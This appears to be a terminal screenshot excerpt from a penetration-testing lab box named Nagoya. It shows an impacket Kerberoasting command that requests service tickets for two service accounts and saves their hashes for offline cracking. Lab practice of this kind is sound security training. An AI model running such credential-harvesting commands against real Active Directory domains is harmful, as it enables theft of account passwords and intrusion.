 ┌──(kali㉿kali)-[~/capstone-labs/Nagoya]
└─$ impacket-GetUserSPNs -request -dc-ip IP -outputfile hashes.kerberoast  nagoya-ind
ustries.com/Craig.Carr
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Password:
ServicePrincipalName                Name          MemberOf
               PasswordLastSet             LastLogon                   Delegation
http/nagoya.nagoya-industries.com   svc_helpdesk  CN=helpdesk,CN=Users,DC=nagoya-indu
stries,DC=com  2023-04-30 15:31:06.190955  <never>
MSSQL/nagoya.nagoya-industries.com  svc_mssql
               2023-04-30 15:45:33.288595  2024-08-02 09:48:41.441299